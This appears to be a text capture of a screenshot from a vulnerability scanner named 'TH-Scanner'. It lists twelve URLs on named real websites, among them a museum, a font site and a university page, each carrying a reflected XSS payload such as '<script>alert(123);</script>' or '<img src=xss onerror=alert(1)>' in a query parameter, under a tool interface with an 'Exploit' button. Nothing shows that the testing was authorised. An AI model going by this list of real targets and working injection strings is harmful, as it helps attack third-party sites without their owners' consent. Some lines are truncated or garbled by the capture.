 TH-Scanner (Detect vulnerability) - Multi urls scanner
Import urls Clear urls Scan Exploit Save error urls
Profile: SQLi XSS Progress: 17/17 Time: 00:06:19.2030000
Potential urls (17) Result
SQLi url
XSS urls (12)
http://www.sandsmuseum.com/cars/elise/pictures/viewpicture.php?id=1<svg><script onlypossibleinopera:-)> aler
http://archive.denisbehr.de/show.php?book=1<svg><script onlypossibleinopera:-)> alert(1)
http://www.drumspeech.com/news.php?id=1<script>alert(123);</script>
http://www.dafont.com/search.php?q=Bebas+Neue�; alert(1);
http://www.4teachers.de/?action=show&id=1�; alert(1);
http://www.proxyarch.com/openpoly/index.php?id=1<script>alert(123);</script>
http://www.sdgraphics.com/system/search_results.php?searchText=1<script>alert(123);</script>
http://hyips.cc/getbannercode.php?id=1<script>alert(123);</script>
http://www.matrixtsl.com/search_results.php?SearchType=searchName&SearchText=1�; alert(1);
https://senate.qc.cuny.edu/Curriculum/Proposals/?id=1�; alert(1);
http://www.resene.co.nz/Colour-Experts/search_results.php?searchText=1&lt;SCRIPT&gt;alert('XSS');&lt;/SCRIPT&
http://caribbeanbusiness.pr/search_results.php?search=1<img src=xss onerror=alert(1)>